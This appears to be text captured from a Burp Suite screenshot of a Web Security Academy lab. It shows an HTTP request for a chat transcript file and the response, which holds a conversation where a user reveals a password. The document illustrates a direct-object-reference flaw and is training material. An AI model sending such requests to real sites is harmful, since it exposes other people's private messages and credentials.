 Send Cancel < ▼ > ▼ Target: https://0a540012043fc10b819ba7fd00270035.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /download-transcript/1.txt HTTP/2
2 Host:
0a540012043fc10b819ba7fd00270035.web-security-academy.
net
3 Cookie: session=Qc1wGyyClpsZfXdtVALQWpdBKkS6myNq
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120",
"Google Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment; filename="1.txt"
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with Hal Pline --
8 You: Hi Hal, I think I've forgotten my password and
need confirmation that I've got the right one
9 Hal Pline: Sure, no problem, you seem like a nice guy.
Just tell me your password and I'll confirm whether
it's correct or not.
10 You: Wow you're so nice, thanks. I've heard from other
people that you can be a right ****
11 Hal Pline: Takes one to know one
12 You: Ok so my password is t8dt0l6a19jts93n6len. Is
that right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 4